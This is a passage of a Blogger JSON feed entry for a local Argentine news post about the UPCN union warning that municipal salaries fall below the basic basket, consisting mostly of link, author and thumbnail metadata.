Ejecutivo\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/upcn-advierte-que-el-salario-municipal.html#more\"\u003ELeer el articulo\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.noticiasdelbolson.com.ar\/feeds\/2069748437406164985\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/upcn-advierte-que-el-salario-municipal.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default\/2069748437406164985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6261925736029502447\/posts\/default\/2069748437406164985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.noticiasdelbolson.com.ar\/2026\/01\/upcn-advierte-que-el-salario-municipal.html","title":"UPCN advierte que el salario municipal está muy por debajo de la canasta básica y reclama jerarquización laboral"}],"author":[{"name":{"$t":"Noticias Del Bolson"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14285246258793147414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifiwsURb1ChW59YulQPCtQlqF1eiCmTSW-1i4WYeUqqyZyBwCoLtgPX_vJFevAbk3He0si2RP5CRTv-XOuPoR-PenAy3f9ZOR7tDDYesI3HwexP-2t7I0HDK_IxOmyW1pA6MpGh8d5dt3Bv_ddzF7GWMj0Vg8JHC1dB9oVhEpZnSDLVEvJxu_JFBwCRtk=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});